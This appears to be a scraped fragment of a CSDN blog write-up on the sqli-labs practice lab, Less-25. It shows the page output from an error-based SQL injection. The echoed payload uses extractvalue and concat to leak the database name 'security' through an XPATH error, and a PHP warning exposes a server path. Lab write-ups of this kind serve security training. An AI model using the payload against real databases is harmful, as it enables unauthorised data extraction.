 Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in E:\PhPstudy\phpstudy_pro\WWW\sqli-labs\Less-25\index.php on line 37
XPATH syntax error: '~security'
SQLI DUMB SERIES-25
All Your 'OR'
and
'AND' belong to us.
Hint: Your Input is Filtered with following result: 1' AND extractvalue(1,concat(0x7e,(select database())))--
CSDN @重庆森林不在重庆